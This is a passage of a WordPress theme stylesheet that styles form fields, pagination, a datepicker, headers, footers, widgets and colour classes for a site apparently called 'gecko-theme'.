main .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), footer .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), .typography .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}
main dl, footer dl, .typography dl {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin: 0.5rem 0;
  padding: 0.5rem;
  margin-bottom: 1.5rem;
  width: 100%;
  letter-spacing: 1px;
  line-height: 1.375rem;
}
main dt,
main dd, footer dt,
footer dd, .typography dt,
.typography dd {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  word-wrap: break-word;
}
main dt, footer dt, .typography dt {
  -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-bottom: 0.25rem;
  min-width: 100px;
  font-weight: bold;
  line-height: 1.375rem;
  text-align: left;
}
main dd, footer dd, .typography dd {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
  padding-left: 1rem;
  margin-bottom: 0.25rem;
  text-align: left;
  line-height: 1.375rem;
}
main dd p, footer dd p, .typography dd p {
  line-height: 1.375rem;
}
main sup,
main sub, footer sup,
footer sub, .typography sup,
.typography sub {
  vertical-align: baseline;
  position: relative;
  top: -0.4em;
}
main sub, footer sub, .typography sub {
  top: 0.4em;
}
main pre,
main code, footer pre,
footer code, .typography pre,
.typography code {
  font-size: 1rem;
  font-family: "Courier New", Courier, monospace;
  display: block;
  padding: 1.25rem 1rem;
  margin: 1rem 0;
  border: 1px solid #f1f1f1;
  color: #222;
  background: #fefefe;
  line-height: 1.525em;
  white-space: pre-wrap;
  word-wrap: break-word;
}
main pre::-moz-selection,
main code::-moz-selection, footer pre::-moz-selection,
footer code::-moz-selection, .typography pre::-moz-selection,
.typography code::-moz-selection {
  background-color: #e5e5e5;
}
main pre::selection,
main code::selection, footer pre::selection,
footer code::selection, .typography pre::selection,
.typography code::selection {
  background-color: #e5e5e5;
}

.gf_list_2col .gfield_checkbox {
  -webkit-column-count: 2;
     -moz-column-count: 2;
          column-count: 2;
}
@media (max-width: 480px) {
  .gf_list_2col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_3col .gfield_checkbox {
  -webkit-column-count: 3;
     -moz-column-count: 3;
          column-count: 3;
}
@media (max-width: 960px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 2 !important;
       -moz-column-count: 2 !important;
            column-count: 2 !important;
  }
}
@media (max-width: 480px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_inline .gfield_checkbox li {
  display: inline-block;
}

.gform_wrapper ul > li::before {
  visibility: hidden;
}
.gform_wrapper.gf_browser_gecko select {
  padding: 1px !important;
}
@media (max-width: 480px) {
  .gform_wrapper.gf_browser_gecko select {
    padding: 0.4rem !important;
  }
}
.gform_wrapper .gform_heading {
  margin: 0;
  padding: 1rem 0;
}
.gform_wrapper .gform_heading .gform_title {
  display: block;
  margin: 0 0 0.25rem;
  color: #CFCFCF;
}
.gform_wrapper .validation_error {
  margin: 0 0 1rem;
  padding: 1rem;
  color: #d32f2f;
  background-color: rgba(211, 47, 47, 0.1);
}
.gform_wrapper .gform_body {
  padding: 1rem 0 0;
}
.gform_wrapper .gform_body .gform_fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -1rem;
  list-style: none;
}
.gform_wrapper .gform_body .gform_fields .gfield {
  margin: 0;
  padding: 0 1rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield:not(:last-child) {
  margin: 0 0 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.hidden_label label {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.half-col {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield.half-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield::before {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.third-col {
  width: 33.3%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield.third-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield.gform_validation_container {
  margin-top: 0;
  margin-bottom: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  display: block;
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required {
  display: inline-block;
  margin: 0 0 0 0.125rem;
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_description {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .name_first label,
.gform_wrapper .gform_body .gform_fields .gfield .name_last label {
  display: block;
}
.gform_wrapper .gform_body .gform_fields .gfield .validation_message {
  padding: 0 0.5rem;
  background-color: rgba(211, 47, 47, 0.1);
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label_before_complex {
  font-weight: 700;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address select,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name select {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address input {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address label {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  width: 50%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list {
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list thead tr th {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list .gfield_list_cell {
  padding-right: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  list-style: none;
  margin: 0 0 0.5rem;
  padding: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li {
  margin-left: 0.25rem;
  padding: 0.25rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li input,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li input {
  display: inline-block;
  margin-right: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li label,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li label {
  display: inline-block;
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_error input {
  -webkit-box-shadow: 0 0 0 1px #d32f2f;
          box-shadow: 0 0 0 1px #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct {
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct .ginput_product_price {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_shipping_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_total {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: 20rem;
      flex-basis: 20rem;
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div.gfield_time_ampm {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}
.gform_wrapper .gform_footer {
  position: relative;
  padding: 0 0 1rem;
  text-align: right;
}
.gform_wrapper .gform_footer .button {
  margin-top: 2rem;
  outline: none;
  cursor: pointer;
}
.gform_wrapper .gform_footer .gform_ajax_spinner {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-size: contain;
  background-position: center;
}

.ui-datepicker {
  background-color: #FFF;
}
.ui-datepicker .ui-datepicker-header {
  padding: 0.25rem;
  font-size: 1rem;
  background-color: #CFCFCF;
  text-align: center;
}
.ui-datepicker .ui-datepicker-header a {
  padding: 4px 8px;
}
.ui-datepicker .ui-datepicker-calendar thead tr th {
  padding: 4px;
  color: #1D829B;
  font-size: 1rem;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td {
  text-align: center;
  font-size: 1rem;
  border: 1px solid #CFCFCF;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a {
  display: block;
  padding: 5px;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-active {
  color: #1D829B;
  font-weight: 700;
}

.ie-notice {
  display: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  height: 100vh;
  width: 100vw;
  background-color: rgba(0, 0, 0, 0.7);
}
.ie-notice__content {
  position: relative;
  background-color: #fff;
  padding: 2rem;
  border-radius: 4px;
  max-width: 750px;
  text-align: center;
}
.ie-notice__cta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ie-notice__cta .button {
  margin: 0.25rem;
}

.gecko-pagination {
  padding: 3rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gecko-pagination a:hover {
  text-decoration: none;
}
.gecko-pagination__prev, .gecko-pagination__next {
  -ms-flex-preferred-size: 100px;
      flex-basis: 100px;
}
.gecko-pagination__prev a, .gecko-pagination__next a {
  color: #CFCFCF;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.gecko-pagination__prev a:hover, .gecko-pagination__next a:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid transparent;
}
.gecko-pagination__next {
  text-align: right;
}
.gecko-pagination__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-pagination .page-numbers {
  display: block;
  color: #1D829B;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  padding: 0.5rem;
  color: #CFCFCF;
  margin: 0.25rem;
  border-bottom: 2px solid transparent;
}
.gecko-pagination .page-numbers.current {
  color: #154E5C;
  border-bottom: 2px solid #98935A;
}
.gecko-pagination .page-numbers.dots {
  color: #1D829B;
}
.gecko-pagination .page-numbers:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid #CDC675;
}

.post-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-bottom: 1rem;
}
.post-meta__item {
  margin-right: 1rem;
}
.post-meta__item svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.search-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #CFCFCF;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.search-bar__form form input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0.5rem;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form button {
  display: inline-block;
  margin-left: 0.5rem;
  padding: 0.5rem;
  background-color: #CFCFCF;
  color: #FAFAFA;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.search-bar__form form button:hover {
  background-color: #b6b6b6;
}

main .search-form, footer .search-form, .typography .search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0px auto;
  max-width: 40rem;
  background-color: #FFFFFF;
  border: 1px solid #CFCFCF;
  border-radius: 0.5rem;
}
main .search-form__input, footer .search-form__input, .typography .search-form__input {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  border: none;
  margin: 0;
  padding: 0;
}
main .search-form__input input, footer .search-form__input input, .typography .search-form__input input {
  width: 100%;
  border: none;
  background-color: transparent;
  margin: 0;
  padding: 0.5rem 0.75rem;
}
main .search-form__input input:focus, footer .search-form__input input:focus, .typography .search-form__input input:focus {
  border: none;
  background-color: transparent;
}
main .search-form__button, footer .search-form__button, .typography .search-form__button {
  -ms-flex-preferred-size: auto !important;
      flex-basis: auto !important;
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
  display: inline-block;
  padding: 0;
}
main .search-form__button svg, footer .search-form__button svg, .typography .search-form__button svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}
main .search-form__button button, footer .search-form__button button, .typography .search-form__button button {
  padding: 0.5rem;
  margin: 0;
  text-decoration: none;
  border: none;
  color: #98935A;
}
main .search-form__button button:hover, footer .search-form__button button:hover, .typography .search-form__button button:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #CDC675;
}

.gecko-footer {
  font-size: 1rem;
}
.gecko-footer h2, .gecko-footer h3, .gecko-footer h4, .gecko-footer h5 {
  color: #FAFAFA;
  text-transform: uppercase;
}
.gecko-footer h2 {
  font-size: 1.25rem;
}
.gecko-footer h3, .gecko-footer h4, .gecko-footer h5, .gecko-footer p {
  font-size: 1em;
}
.gecko-footer__wrap {
  color: #FAFAFA;
  background-color: #222;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer__inner {
  padding: 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-footer__part {
  -ms-flex-preferred-size: 250px;
      flex-basis: 250px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 1rem;
}
.gecko-footer ul.menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu li {
  margin: 0;
  padding: 0;
}
.gecko-footer ul.menu li a {
  display: block;
  line-height: 2em;
  color: #F7F7F7;
}
.gecko-footer ul.menu li a:hover {
  text-decoration: none;
  color: #CFCFCF;
}

.gecko-footer-copyright {
  background-color: #222;
  color: #FAFAFA;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer-copyright__inner {
  padding: 2rem 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gecko-footer-copyright__inner a {
  color: #CDC675;
}
.gecko-footer-copyright__inner a:hover {
  color: #98935A;
}

.header-desktop {
  background-color: #FAFAFA;
  color: #222;
  font-size: 0.9rem;
}
.header-desktop .menu-primary .menu .menu-item a:after {
  background-color: #CFCFCF;
}
.header-desktop .menu-secondary .menu .menu-item__link {
  color: #FAFAFA;
  background-color: #98935A;
  border: solid 1px #98935A;
  border-radius: 5px;
  -webkit-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  padding: 0.75rem 1rem;
}
.header-desktop .menu-secondary .menu .menu-item__link:hover {
  background-color: #a5a067;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline {
  color: #222;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline:hover {
  background-color: #CFCFCF;
}

.header-touch {
  background-color: #FAFAFA;
  color: #1D829B;
}
.header-touch__toggle-inner {
  background-color: #98935A;
}
.header-touch__toggle-inner:before, .header-touch__toggle-inner:after {
  background-color: #98935A;
}

.gecko-loop-single {
  display: block;
  text-decoration: none;
  border-radius: 0.5rem;
  border: 1px solid #CFCFCF;
  padding: 1rem;
  margin-bottom: 1rem;
}
.gecko-loop-single:hover {
  background-color: #F7F7F7;
  text-decoration: none;
}
.gecko-loop-single__content {
  color: #222;
}
.gecko-loop-single__content .post-meta {
  margin-bottom: 1rem;
}
.gecko-loop-single__content .readmore {
  text-align: right;
  text-transform: uppercase;
  color: #98935A;
}

.gform_wrapper .newsletter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.5rem;
  border: 1px solid #98935A;
  color: #CDC675;
}
.gform_wrapper .newsletter .gform_body {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0;
}
.gform_wrapper .newsletter .gform_footer {
  padding: 0;
}
.gform_wrapper .newsletter input {
  background-color: transparent;
  border: none;
  margin: 0;
  padding: 0.5rem 0.75rem;
  color: #CDC675;
}
.gform_wrapper .newsletter input:focus {
  background-color: transparent;
  border: none;
}
.gform_wrapper .newsletter button {
  margin: 0;
  padding: 0.5rem 0.75rem;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #98935A;
  text-transform: uppercase;
}
.gform_wrapper .newsletter button:hover {
  color: #CDC675;
}

.page-header {
  position: relative;
  background-color: #1D829B;
  margin-bottom: 50px;
}
.page-header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-image: url(/wp-content/themes/gecko-theme/images/page-header-default.jpg);
  background-position: center;
  background-size: cover;
}
.page-header__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  height: 288px;
}
.page-header__title {
  display: block;
  margin-bottom: 0;
  font-family: "Encode Sans", sans-serif;
  line-height: 1em;
  text-align: center;
  color: #FAFAFA;
}

.gecko-page__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  padding: 1rem 1rem 2rem;
}
.gecko-page__wrapper--sidebar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page__wrapper--sidebar > div {
  -ms-flex-preferred-size: 600px;
      flex-basis: 600px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-page__wrapper--sidebar aside {
  -ms-flex-preferred-size: 300px;
      flex-basis: 300px;
  margin: 0 1rem;
  background-color: #F7F7F7;
  border-radius: 0.5rem;
  padding: 1rem;
}
@media (max-width: 960px) {
  .gecko-page__wrapper--sidebar aside {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    margin: 0;
  }
}
.gecko-page--sidebar .gecko-page__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page--sidebar .gecko-page__sidebar {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 12rem;
      flex-basis: 12rem;
  padding: 0 1rem;
}
.gecko-page--sidebar .gecko-page__content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 38rem;
      flex-basis: 38rem;
  padding: 0 1rem;
}

.widget {
  margin-bottom: 1rem;
}
.widget .widget-title {
  font-size: 1rem;
  color: #222222;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul, .widget.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget.widget_categories ul li, .widget.widget_recent_entries ul li {
  margin: 0;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul li a, .widget.widget_recent_entries ul li a {
  display: block;
  padding: 0.5rem 0;
  color: #98935A;
}
.widget.widget_categories ul li .post-date, .widget.widget_recent_entries ul li .post-date {
  font-size: 0.9rem;
  color: #222222;
}

.wp-block-button {
  color: inherit;
}
.wp-block-button__link,
.wp-block-button a {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
.wp-block-button__link:hover,
.wp-block-button a:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
.wp-block-button__link:disabled, .wp-block-button__link:disabled[disabled],
.wp-block-button a:disabled,
.wp-block-button a:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
.wp-block-button__link:disabled:hover, .wp-block-button__link:disabled[disabled]:hover,
.wp-block-button a:disabled:hover,
.wp-block-button a:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}

main .gecko-grid-layout-card {
  color: #98935A;
}
main .gecko-grid-layout-card h2 {
  font-size: 2rem !important;
}
main .gecko-grid-layout-card h3 {
  font-size: 1.8rem !important;
}
main .gecko-grid-layout-card h4 {
  font-size: 1.75rem !important;
}
main .gecko-grid-layout-card h5 {
  font-size: 1.5rem !important;
}
main .gecko-grid-layout-card p {
  font-size: 0.9rem;
}
main a.gecko-grid-layout-card {
  text-decoration: none;
}
main a.gecko-grid-layout-card:hover {
  text-decoration: none;
  color: #FAFAFA;
  background-color: #154E5C !important;
}
main a.gecko-grid-layout-card:hover * {
  color: #FAFAFA;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

.wp-block-gecko-grid-layout {
  grid-gap: 2rem !important;
}
.wp-block-gecko-grid-layout .expand {
  margin-right: calc((100vw - 100%) / 2 * -1);
}
.wp-block-gecko-grid-layout .do-not-grow {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

main .gecko-section {
  max-width: 100%;
  overflow: hidden;
}
main .gecko-section__inner {
  padding: 0rem 1rem;
}
main .gecko-section.is-align-center p:last-of-type, main .gecko-section.is-align-center h1:last-of-type, main .gecko-section.is-align-center h2:last-of-type, main .gecko-section.is-align-center h3:last-of-type, main .gecko-section.is-align-center h4:last-of-type, main .gecko-section.is-align-center h5:last-of-type {
  margin-bottom: 0;
}

.tribe-events-single {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  margin-top: 3rem;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

